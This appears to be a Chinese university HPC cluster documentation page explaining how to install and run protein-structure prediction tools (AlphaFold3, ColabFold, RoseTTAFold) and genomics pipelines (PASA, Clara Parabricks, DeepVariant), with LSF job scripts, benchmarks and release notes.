open-omics-alphafold为intel官方在intel xeon cpu上优化过的alphafold,推理过程基于intel第4代可扩展处理器(sapphire rapids)AVX512 FP32 和 AMX-BF16,加速效果堪比NVIDIA A100。
具体安装使用见集群文档 open-omics-alphafold。
与原版alphafold2比较
| 软件 | 硬件 | 运行时间(s) | 最大内存(MB) |
|---|---|---|---|
| alphafold2 | CPU(intel 6150) | 232305 | 15024 |
| alphafold2 | GPU(P100) | 4523 | 13711 |
| open-omics-alphafold | CPU(intel 6150) | 4996 | 21668 |
介绍¶
alphafold3是Google DeepMind开发的、用于生物分子复合体结构预测的人工智能模型,该模型接受一个json形式的、用于描述生物分子体系的文件,输出预测结构与置信度打分信息。结构预测过程主要分为两步:
-
data pipeline: 在一定参数控制下,基于输入的序列信息进行生物信息学搜索,得到结构预测所需的共进化信息 (multi-sequence alginment, msa) 与结构模板 (templates),并将这些信息与输入信息整合,将整合信息作为json文件输出 -
inference: 读取整合入msa和templates的json文件,转化为模型输入特征进行推理,输出mmcif格式的预测结构与confidence score
项目地址 https://github.com/google-deepmind/alphafold3/
软件镜像和数据库下载¶
可以使用南京大学的镜像站里的下载链接
https://mirror.nju.edu.cn/alphafold/
权重可以使用集群中申请好的。
基本使用¶
Warning
alphafold3 需要在 GPU 队列运行,需要向管理员申请 GPU 队列使用权限。
输入文件 input.json
{
"name": "2PV7",
"sequences": [
{
"protein": {
"id": ["A", "B"],
"sequence": "GMRESYANENQFGFKTINSDIHKIVIVGGYGKLGGLFARYLRASGYPISILDREDWAVAESILANADVVIVSVPINLTLETIERLKPYLTENMLLADLTSVKREPLAKMLEVHTGAVLGLHPMFGADIASMAKQVVVRCDGRFPERYEWLLEQIQIWGAKIYQTNATEHDHNMTYIQALRHFSTFANGLHLSKQPINLANLLALSSPIYRLELAMIGRLFAQDAELYADIIMDKSENLAVIETLKQTYDEALTFFENNDRQGFIDAFHKVRDWFGDYSEQFLKESRQLLQQANDLKQG"
}
}
],
"modelSeeds": [1],
"dialect": "alphafold3",
"version": 1
}
准备运行目录,并将输入文件放入其中, mkdir af3_run; mv input.json af3_run。
运行脚本
#BSUB -J alphafold3
#BSUB -n 16
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
singularity exec \
--nv \
--bind af3_run:/af3_run \
--bind /public/home/software/opt/af3_weights/:/af3_weights \
--bind /public/home/software/opt/af3_db/:/af3_db \
$IMAGE/alphafold/3.0.1.sif \
/alphafold3_venv/bin/python /app/alphafold/run_alphafold.py \
--json_path=/af3_run/input.json \
--model_dir=/af3_weights \
--db_dir=/af3_db \
--output_dir=/af3_run
结果文件位于 af3_run/2PV7 目录内,结果解读见官方文档 AlphaFold 3 Output。
分步运行¶
alphafold3 程序运行主要分为 data pipeline 和 inference 两步。其中,data pipeline 只使用 CPU 计算,且耗时较长;inference 会用到 GPU 进行蛋白结构预测。
因为集群上 GPU 有限,因此如果有较多蛋白需要预测,建议先在 CPU 队列上运行 data pipeline,然后再到 GPU 队列上运行 inference,以提高计算通量。
第一步,运行 data pipeline,添加参数 --norun_inference
#BSUB -J alphafold3_data_pipeline
#BSUB -n 16
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load Singularity/3.7.3
singularity exec \
--nv \
--bind af3_run:/af3_run \
--bind /public/home/software/opt/af3_weights/:/af3_weights \
--bind /public/home/software/opt/af3_db/:/af3_db \
$IMAGE/alphafold/3.0.1.sif \
/alphafold3_venv/bin/python /app/alphafold/run_alphafold.py \
--json_path=/af3_run/input.json \
--model_dir=/af3_weights \
--db_dir=/af3_db \
--norun_inference \
--output_dir=/af3_run
第二步,运行 inference,使用第一步生成的中间文件作为输入文件 --json_path=/af3_run/2pv7/2pv7_data.json,添加参数 --norun_data_pipeline。
#BSUB -J alphafold3_data_pipeline
#BSUB -n 4
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
singularity exec \
--nv \
--bind af3_run:/af3_run \
--bind /public/home/software/opt/af3_weights/:/af3_weights \
--bind /public/home/software/opt/af3_db/:/af3_db \
$IMAGE/alphafold/3.0.1.sif \
/alphafold3_venv/bin/python /app/alphafold/run_alphafold.py \
--json_path=/af3_run/2pv7/2pv7_data.json \
--model_dir=/af3_weights \
--db_dir=/af3_db \
--norun_data_pipeline \
--output_dir=/af3_run
结果文件,第一步生成的中间文件目录 af3_run/2pv7,第二步生成的结果文件目录 af3_run/2pv7_20250213_101747。
$ tree af3_run/
af3_run/
├── 2pv7
│ └── 2pv7_data.json
├── 2pv7_20250213_101747
│ ├── 2pv7_confidences.json
│ ├── 2pv7_data.json
│ ├── 2pv7_model.cif
│ ├── 2pv7_summary_confidences.json
│ ├── ranking_scores.csv
│ ├── seed-1_sample-0
│ │ ├── confidences.json
│ │ ├── model.cif
│ │ └── summary_confidences.json
│ ├── seed-1_sample-1
│ │ ├── confidences.json
│ │ ├── model.cif
│ │ └── summary_confidences.json
│ ├── seed-1_sample-2
│ │ ├── confidences.json
│ │ ├── model.cif
│ │ └── summary_confidences.json
│ ├── seed-1_sample-3
│ │ ├── confidences.json
│ │ ├── model.cif
│ │ └── summary_confidences.json
│ ├── seed-1_sample-4
│ │ ├── confidences.json
│ │ ├── model.cif
│ │ └── summary_confidences.json
│ └── TERMS_OF_USE.md
└── input.json
性能测试¶
alphafold 3.0.1 相比 alphafold 3.0.0 功能上有了较多的更新,运行速度也有了优化,速度有了大幅提高,主要是第一步 data pipeline 运行速度提高比较多,inference 改善很小。测试数据使用的上面的 2PV7 数据。
硬件:GPU NVIDIA 4090D * 1,CPU AMD 9654 * 2,内存 1TB
| 软件 | 运行时间(s) |
|---|---|
| AlphaFold v3.0.0 | 2010 |
| AlphaFold v3.0.1 | 635 |
参考¶
https://doc.nju.edu.cn/books/efe93/page/alphafold-3
https://docs.hpc.sjtu.edu.cn/app/bioinformatics/alphafold3.html
ColabFold 是 Sergey Ovchinnikov 等人开发的快速蛋白结构预测软件,使用 MMseqs2 替代 MSA,能够快速精准预测包含复合体在内的蛋白结构。项目地址:https://github.com/sokrypton/ColabFold
GPU队列¶
默认情况下,用户无GPU队列使用权限,若需要使用请参照 GPU节点使用。
gpu02节点因为GPU卡型号较老,测试中发现alphafold未能在该节点运行成功。下面模板中将作业交到了gpu01节点。使用GPU队列时设置 --use_gpu_relax。
#BSUB -J colabfold
#BSUB -n 1
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
#BSUB -m gpu01
module load colabfold
colabfold_batch --amber --use-gpu-relax --num-recycle 1 test.fa colabfold_output
非GPU队列¶
使用非GPU队列时设置 --cpu。
#BSUB -J colabfold
#BSUB -n 1
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load colabfold
colabfold_batch --amber --cpu --num-recycle 1 test.fa colabfold_output
benchmark¶
一条蛋白序列,大约250bp。
>ghd7
MSMGPAAGEGCGLCGADGGGCCSRHRHDDDGFPFVFPPSACQGIGAPAPPVHEFQFFGNDGGGDDGESVAWLFDDYPPPSPVAAAAGMHHRQPPYDGVVAPPSLFRRNTGAGGLTFDVSLGERPDLDAGLGLGGGGGRHAEAAASATIMSYCGSTFTDAASSMPKEMVAAMADDGESLNPNTVVGAMVEREAKLMRYKEKRKKRCYEKQIRYASRKAYAEMRPRVRGRFAKEPDQEAVAPPSTYVDPSRLELGQWFR
| 队列 | 运行时间(s) | 最大内存(MB) |
|---|---|---|
| gpu | 503 | 3117 |
| normal | 5185 | 4930 |
本文档由杨磊同学提供
RoseTTAFold使用三轨神经网络预测蛋白的结构和相互作用,相对于AlphaFold,RoseTTAFold的精度虽有所降低,但其运行所需的内存和运行时间大大降低。
下载RoseTTAFold¶
git clone https://github.com/RosettaCommons/RoseTTAFold.git
cd RoseTTAFold
利用软件给的conda配置环境进行依赖项的部署,因为集群默认使用的是cuda11.4,所以我们使用默认的cuda11版本进行部署
conda env create -f RoseTTAFold-linux.yml
下载权重¶
wget https://files.ipd.uw.edu/pub/RoseTTAFold/weights.tar.gz
tar xfz weights.tar.gz
下载数据库¶
数据库已存放在/share/database/RosettaFold,大家可以使用软链接将数据链接到自己的安装目录中,因为RoseTTAFold默认数据在自己的安装目录
使用方法¶
# 单体预测
#BSUB -J RoseTTAFold
#BSUB -n 1
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
#BSUB -m gpu01
conda activate RoseTTAFold
cd example
../run_e2e_ver.sh input.fa .
#复合物预测请参照example中的complex_modeling/complex_2track目录。
如果要使用PyRosetta,需要使用以下命令进行另一个环境的创建,并且需要下载PyRosetta的许可证并安装到该新环境中才能使用
conda env create -f folding-linux.yml
#单体预测
cd example
../run_pyrosetta_ver.sh input.fa .
预计结果¶
使用run_e2e_ver.sh 会获得一个最优的PDB文件,类似于 *_.e2e.pdb ;使用run_pyrosetta_ver.sh 则会获得5个结构文件。
载入集群预装的augustus
module load augustus/3.3.3
AUGUSTUS_CONFIG_PATH
$ echo $AUGUSTUS_CONFIG_PATH
如果需要使用自己的训练模型,可以将AUGUSTUS_CONFIG_PATH指定到自己放置模型的路径
# 这行可以写入~/.bashrc文件或者lsf脚本中
export AUGUSTUS_CONFIG_PATH=$HOME/augustus_config
软件地址: PASApipeline
config文件¶
alignAssembly.config,数据库这里使用sqlite,相对mysql更方便,使用时sqlite路径写绝对路径。
## templated variables to be replaced exist as <__var_name__>
# SQLite settings,使用时改为自己账号下的目录
DATABASE=/public/home/software/test/PASA/pasa.sqlite
#######################################################
# Parameters to specify to specific scripts in pipeline
# create a key = "script_name" + ":" + "parameter"
# assign a value as done above.
#script validate_alignments_in_db.dbi
validate_alignments_in_db.dbi:--MIN_PERCENT_ALIGNED=75
validate_alignments_in_db.dbi:--MIN_AVG_PER_ID=95
validate_alignments_in_db.dbi:--NUM_BP_PERFECT_SPLICE_BOUNDARY=0
#script subcluster_builder.dbi
subcluster_builder.dbi:-m=50
运行¶
#BSUB -J pasa
#BSUB -n 20
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load PASA/2.5.2
Launch_PASA_pipeline.pl -c alignAssembly.config -C -r -R --ALT_SPLICE -g genome.fa -t all.fa.clean -T -u all.fa -f accession.txt --TDN TCN.acc --transcribed_is_aligned_orient --ALIGNERS blat,gmap --CPU 20
参考¶
Parabricks is a software suite for performing secondary analysis of next generation sequencing (NGS) DNA and RNA data. It delivers results at blazing fast speeds and low cost. Clara Parabricks can analyze 30x WGS (whole human genome) data in about 25 minutes, instead of 30 hours for other methods. Its output matches commonly used software, making it fairly simple to verify the accuracy of the output.Parabricks achieves this performance through tight integration with GPUs, which excel at performing data-parallel computation much more effectively than traditional CPU-based solutions.
介绍¶
Clara Parabricks是英伟达基于GPU卡开发用于加速序列比对、变异检测等生物信息上游分析流程的工具套件,支持GATK haplotypecaller 和 deepvariant 2 种变异检测方式,相比原版速度有大幅提升。
从v4.0开始,学术机构用户可免费使用。
官网:https://www.nvidia.com/en-us/clara/genomics/
官方文档:https://docs.nvidia.com/clara/parabricks/
官方论坛:https://forums.developer.nvidia.com/c/healthcare/parabricks/290
镜像地址:https://catalog.ngc.nvidia.com/orgs/nvidia/teams/clara/containers/clara-parabricks
支持的工具组件
| Tool | Details |
|---|---|
| applybqsr | Apply BQSR report to a BAM file and generate new BAM file |
| bam2fq | Convert a BAM file to FASTQ |
| bammetrics | Collect WGS Metrics on a BAM file |
| bamsort | Sort a BAM file |
| bqsr | Collect BQSR report on a BAM file |
| collectmultiplemetrics | Collect multiple classes of metrics on a BAM file |
| dbsnp | Annotate variants based on a dbSNP |
| deepvariant | Run GPU-DeepVariant for calling germline variants |
| fq2bam | Run bwa mem, coordinate sorting, marking duplicates, and Base Quality Score Recalibration |
| genotypegvcf | Convert a GVCF to VCF |
| haplotypecaller | Run GPU-HaplotypeCaller for calling germline variants |
| indexgvcf | Index a GVCF file |
| mutectcaller | Run GPU-Mutect2 for tumor-normal analysis |
| postpon | Generate the final VCF output of doing mutect PON |
| prepon | Build an index for a PON file, which is the prerequisite to performing mutect PON |
| rna_fq2bam | Run RNA-seq data through the fq2bam pipeline |
| starfusion | Identify candidate fusion transcripts supported by Illumina reads |
版本说明¶
4.6.0-1¶
-
New variant caller pangenome_aware_deepvariant for GPU-accelerated Pangenome-aware DeepVariant variant calling. 支持泛基因组变异检测
-
Performance improvement in giraffe, rna_fq2bam, minimap2, fq2bam, and fq2bam_meth.
-
New features added in mutectcaller: mitochondrial mode, pileup detection and so on.
-
Updated deepvariant and deepsomatic to match with baseline Google version 1.9.
-
Added support for --mode ont and --mode pacbio in deepsomatic.
-
Added WES support in deepsomatic.
4.5.1-1¶
-
New features added in rna_fq2bam: single-cell mode, quant mode and batch mode.
rna_fq2bam新增单细胞模式 -
--mutect-f1r2-tar-gz support for mutectcaller.
-
Added support for haplotype sampling in giraffe, enabling personalized reference * pangenome creation per sample.
-
vcf.gz output support for all Parabricks variant callers.
-
New options for RNA-seq data in minimap2.
-
Updated base container to CUDA 12.9.
4.5.0-1¶
-
Support for the following NVIDIA Blackwell GPU architectures: SM_100 and SM_120.
-
As of v4.5 we are dropping support for the Volta (V100) line of GPUs.
-
Splice-aware support and performance improvements for minimap2.
-
Performance improvements for giraffe.
-
Marking duplicates is now on by default for giraffe. Use --no-markdups to turn off marking duplicates.
-
Faster rna_fq2bam with --num-streams-per-gpu.
-
Performance improvements for force-calling mode in haplotypecaller and mutectcaller.
4.4.0-1¶
-
We are introducing a new tool, the giraffe pangenome graph-based aligner for short reads. 新增泛基因组比对工具 giraffe
-
Unified 'multi-architecture' Docker containers for both Grace Hopper and AMD64 architectures
4.3.2-1¶
-
New pipeline, ont_germline for long read ONT variant calling. 支持 ont 数据变异检测
-
minimap2 bug fixes and new features.
-
Further optimizations and improvements for the Grace Hopper architecture.
-
Introduced GPU acceleration for CRAM file write operations.
4.3.1-1¶
-
New tool, deepsomatic for somatic variant calling.
-
The latest Parabricks toolkit (v4.3.1) is now fully supported on Grace Hopper.
-
deepvariant version 1.6.1 updated, new option added.
-
fq2bamfast and fq2bam: Bug fixes and performance improvements. Additional option to monitor approximate CPU utilization and host memory usage during execution (--monitor-usage).
4.3.0-1¶
-
New tool, fq2bam_meth for accelerated DNA methylation analysis. 支持甲基化数据比对 fq2bam_meth (基于bwa-meth)
-
Germline resource mode and force calling mode are supported in mutectcaller.
-
Support for writing CRAM files using queryname-based sorting has been added into bamsort.
-
Parabricks toolkit (v4.2) is now fully supported on Grace Hopper, see NVIDIA Grace CPU Platforms.
-
deepvariant version 1.6 updated.
4.2.1-1¶
-
Two new beta tools have been released: fq2bamfast and minimap2. 新增minimap2
-
A new beta pipeline has been released: pacbio_germline. 新增 pacbio 数据变异检测
-
Performance improvements include fq2bamfast, a faster version of the existing fq2bam and the ability to run the variant caller in germline and deepvariant_germline in parallel with BAM generation.
4.2.0-1¶
-
Several packages have been updated to GATK 4.3. Support for read lengths of up to 500 base pairs has been added to haplotypecaller and mutectcaller.
-
Added markdup, a tool to locate and tag duplicate reads in a BAM or SAM file, where duplicate reads are defined as originating from a single fragment of DNA.
4.1.1-1¶
4.1.0-1¶
4.0.0-1¶
使用举例¶
Note
群体数据比对和变异检测,为了方便后续做 joint call,建议 使用 --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA\tPU:unit1" 代替 --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz,即加入样本信息,否则使用 glnexus 时会出现报错 sample already exists;
对于已有的、没有样本信息的 gvcf 文件,可以参考这个文档修改 gvcf 文件,glnexus 错误处理。
Note
参考基因组解压后再使用。使用压缩的参考基因组在变异检测时会报错退出([-unknown-:0] Received signal: 11)。
比对¶
fq2bam¶
Parabricks fq2bam 可以一行命令完成比对(bwa mem)、排序(gatk SortSam)、去重(gatk MarkDuplicates,可选项,默认开启)并输出排序去重后的 bam 文件。Parabricks fq2bam 利用 GPU 加速软件运行,相比开源版本速度有非常显著的提升,在大多数场景下可以替代 bwa mem。
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=11G:j_exclusive=yes"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
# fq2bam, bwa mem->sort->dep, 输出排序去重后的bam文件
singularity exec --nv $IMAGE/clara-parabricks/4.4.0-1.sif pbrun fq2bam --low-memory --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA\tPU:unit1" --out-bam ERR194146.deduped.bam
rna_fq2bam¶
Parabricks rna_fq2bam 可完成 RNA-Seq 数据的比对排序(STAR)、去重(gatk MarkDuplicates,可选项,默认开启)并输出排序去重后的 bam 文件。
fq2bam_meth¶
Parabricks fq2bam_meth 可完成 甲基化数据(BS-Seq)的比对(bwa-meth)、排序(gatk SortSam)、去重(gatk MarkDuplicates,可选项,默认开启)并输出排序去重后的 bam 文件。
minimap2 (Beta)¶
Parabricks minimap2 (Beta) 是一款 GPU 加速版的minimap2,可用于三代数据(pacbio、ont)数据的比对(minimap2)、排序(gatk SortSam)并输出排序后的 bam 文件。
比对统计¶
bammetrics¶
collectmultiplemetrics¶
二代数据变异检测¶
一步运行¶
输入 fq.gz 文件,一行命令完成比对(bwa mem)、排序(gatk SortSam)、去重(gatk MarkDuplicates)、变异检测(gatk HaplotypeCaller)全流程。
Note
如果没有其它用途,为了节省存储空间,可以去掉 --out-bam ERR194146.deduped.bam 选项,即不保存比对后的 bam 文件,只保留 gvcf 文件。如果需要保留 bam 文件,建议将比对文件的输出格式指定为 cram,即 --out-bam ERR194146.deduped.cram,可以节省大约 ⅓-½ 的存储空间。
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=16G:j_exclusive=yes"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
# call vcf
# germline, bwa mem->sort->dep->vcf, 输出排序去重后的bam文件、vcf文件
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun germline --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA\tPU:unit1" --out-bam ERR194146.deduped.bam --out-variants ERR194146.vcf.gz --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
# 多样本call gvcf
# germline, bwa mem->sort->dep->gvcf, 输出排序去重后的bam文件、gvcf文件
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun germline --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA\tPU:unit1" --out-bam ERR194146.deduped.bam --out-variants ERR194146.g.vcf.gz --gvcf --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
分步运行¶
第一步完成原始数据的比对(bwa mem)、排序(gatk SortSam)、去重(gatk MarkDuplicates),第二步利用第一个生成的 bam 文件完成变异检测(gatk HaplotypeCaller)。
不同版本软件,命令行选项有少量差别。实际测试,4.4.0 全流程速度比 4.0.1 快 10% 左右,4.4.0 消耗的显存更多,需要使用 --low-memory 选项,以降低显存使用,否则容易出现 Out of memory 的显存溢出报错。
fq2bam 输入fq文件、输出排序去重后的bam文件。
haplotypecaller 输入bam文件、输出vcf或gvcf文件。
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=16G:j_exclusive=yes"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
# fq2bam, bwa mem->sort->dep, 输出排序去重后的bam文件
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun fq2bam --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA\tPU:unit1" --out-bam ERR194146.deduped.bam
# haplotypecaller, bam->vcf
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun haplotypecaller --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.vcf.gz --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
# 多样本call gvcf
# haplotypecaller, bam->gvcf
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun haplotypecaller --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.g.vcf.gz --gvcf --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
fq2bam 输入fq文件、输出排序去重后的bam文件。
haplotypecaller 输入bam文件、输出vcf或gvcf文件。
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=11G"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
# fq2bam, bwa mem->sort->dep, 输出排序去重后的bam文件
singularity exec --nv $IMAGE/clara-parabricks/4.4.0-1.sif pbrun fq2bam --low-memory --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA\tPU:unit1" --out-bam ERR194146.deduped.bam
# haplotypecaller, bam->vcf
singularity exec --nv $IMAGE/clara-parabricks/4.4.0-1.sif pbrun haplotypecaller --low-memory --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.vcf.gz --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
# 多样本call gvcf
# haplotypecaller, bam->gvcf
singularity exec --nv $IMAGE/clara-parabricks/4.4.0-1.sif pbrun haplotypecaller --low-memory --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.g.vcf.gz --gvcf --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
分染色体运行¶
部分基因组较大或深度较深的数据,运行 pbrun haplotypecaller 时可能会出现显存不够的报错 Out of memory,对这种情况,可以有多种方式解决。
- 分染色体来跑,最后再合并。以人的样本为例:
# 制作bed文件
$ cat hg38.fa.fai |awk '{print $1"\t0\t"$2}' > hg38_all.bed
# 将大染色体分别分到单独的bed文件中,零碎的contig分到一个bed文件中
$ for i in {1..22};do cat hg38_all.bed |grep -w chr${i} > hg38_chr${i}.bed ;done
$ cat hg38_all.bed |grep -e _ -e chrX -e chrY > hg38_other.bed
lsf脚本
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=12G"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
module load GATK/4.5.0.0
# 分染色体运行
# walltime 7151s, mem 20G
for i in {chr{1..22},other};do
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun haplotypecaller --interval-file hg38_${i}.bed --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146_${i}.g.vcf.gz --tmp-dir pbruntmp --logfile pbrun_ERR194146_${i}.log
done
# 将各个染色体的vcf合并
# walltime 1442s,mem 1.2G
gatk CombineGVCFs -R hg38.fa $(ls ERR194146*.g.vcf*gz|xargs -i echo "--variant {}") -O ERR194146.g.vcf.gz
deepvariant¶
使用 google deepvariant 完成变异检测。
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=11G:j_exclusive=yes"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
# fq2bam, bwa mem->sort->dep, 输出排序去重后的bam文件
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun fq2bam --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA\tPU:unit1" --out-bam ERR194146.deduped.bam
# deepvariant, bam->vcf
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun deepvariant --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.vcf.gz --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
三代数据变异检测¶
deepvariant 官方不推荐在多倍体物种上使用 deepvariant 进行变异检测。
Parabricks 三代数据变异检测主要利用 deepvariant 来实现。
pacbio 的数据使用选项 --mode pacbio,ont 的数据使用选项 --mode ont。
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=11G:j_exclusive=yes"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
# deepvariant, bam->vcf
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun deepvariant --mode pacbio --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.vcf.gz --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
# 多样本call gvcf
# deepvariant, bam->gvcf
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun deepvariant --mode pacbio --gvcf --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.g.vcf.gz --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
批量运行¶
如果有大量的群体数据需要运行,可以参考以下实现,每个样本一个作业,独立运行,提高计算效率。
运行 sh submit_parabricks.sh 即可实现作业批量提交。
#BSUB -J submit_parabricks
#BSUB -n 1
#BSUB -o population.out
#BSUB -e population.err
for sample in /path/to/*.clean.R1.fq.gz;do
sh run_parabricks.sh ${sample}
sleep 10
done
wait
#!/bin/sh
ref=/path/to/ref.fa
sample=$1
index=$(basename $sample |sed 's/.clean.R1.fq.gz//')
input=$(dirname $sample)
work=/path/to/work/
platform=ILLUMINA
RG="@RG\tID:${index}\tSM:${index}\tPL:${platform}\tPU:unit1"
## fq -> gvcf
bsub -J ${index}.parabricks \
-n 16 -o ${index}.parabricks.out -e ${index}.parabricks.err \
-gpu "num=1:gmem=18G" -q gpu \
<<EOF
module purge ;\\
module load Singularity/3.7.3; \\
singularity exec --nv /share/Singularity/clara-parabricks/4.0.1-1.sif \\
pbrun germline \\
--ref $ref \\
--in-fq $input/${index}.trim_1.fq.gz $input/${index}.trim_2.fq.gz $RG \\
--out-bam $work/parabricks/${index}.deduped.bam \\
--out-variants $work/parabricks/${index}.g.vcf.gz \\
--gvcf --tmp-dir pbruntmp && echo "$index success" || echo "$index failed"
EOF
错误处理¶
-
gatk CombineGVCFs出现报错Key END found in VariantContext field INFO at Chr1:5436 but this key isn't defined in the VCFHeader. We require all VCFs to have complete VCF headers by defaultparabricks 运行时输出了 vcf 文件,没有使用
--gvcf选项,输出 gvcf文件。 -
Could not run fq2bam as part of germline pipeline可能参考基因组异常,更换参考基因组后恢复正常。
性能测试¶
使用数据为人30x WGS样本数据,单节点36核,2张P100 GPU卡。
不同软件¶
| 软件 | 时间(h) | 最大内存(GB) | 加速倍数 |
|---|---|---|---|
| bwa+GATK | 32 | 124 | 1 |
| sentieon | 4.1 | 32 | 7.8 |
| gtxcat | 3.1 | 103 | 10.3 |
| parabricks(BWA-MEM+haplotypecaller) | 2.9 | 93G | 11 |
不同硬件¶
不同硬件,call变异时间(haplotypecaller),使用数据为人30x WGS样本数据。
| 硬件 | 时间 | 最大内存(GB) |
|---|---|---|
| 2张P100 | 24min | 32G |
| 1张4090 | 19min | - |
| 2张3090 | 21min | - |
不同版本¶
一张 40490D
命令
##### 4.0.1 #####
# fq2bam, bwa mem->sort->dep, 输出排序去重后的bam文件
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun fq2bam --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz --out-bam ERR194146.deduped.bam
# haplotypecaller, bam->gvcf
singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun haplotypecaller --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.g.vcf.gz --gvcf --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
##### 4.4.0 #####
# fq2bam, bwa mem->sort->dep, 输出排序去重后的bam文件
singularity exec --nv $IMAGE/clara-parabricks/4.4.0-1.sif pbrun fq2bam --low-memory --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz --out-bam ERR194146.deduped.bam
# haplotypecaller, bam->gvcf
singularity exec --nv $IMAGE/clara-parabricks/4.4.0-1.sif pbrun haplotypecaller --low-memory --ref hg38.fa --in-bam ERR194146.deduped.bam --out-variants ERR194146.g.vcf.gz --gvcf --tmp-dir pbruntmp --logfile pbrun_ERR194146.log
| 版本 | BWA-MEM 时间(s) | haplotypecaller 时间(s) | 总时间(s) |
|---|---|---|---|
| 4.0.1 | 5307 | 4170 | 9477 |
| 4.4.0 | 4825 | 3410 | 8235 |
使用 germline 一步运行,内存使用差异巨大。
| 版本 | 时间(s) | 最大内存(GB) |
|---|---|---|
| 4.0.1 | 9747 | 67 |
| 4.4.0 | 9454 | 449 |
最佳实践¶
鉴于计算平台GPU数量较少,大批量的群体数据,不建议跑call变异的全流程都在GPU上跑运行(约3h),建议前面比对(bwa-mem2)和去重部分在普通节点上进行,最后call变异的步骤在GPU上运行(约20min),可以提高计算通量。
集群 GPU 相对充足,建议全流程都在 GPU 上运行。
由于parabricks没有对群体 gvcf 进行 joint call 的功能,因此对于群体 gvcf 数据,可以使用glnexus 来进行 joint call,具体使用见 glnexus。
DeepVariant是由Google Brain开发的一个开源软件,用于对基因组序列进行变异检测。它利用深度学习技术来实现高质量、高准确性的变异检测,能够在人类基因组的全长上实现高达99%的准确率。
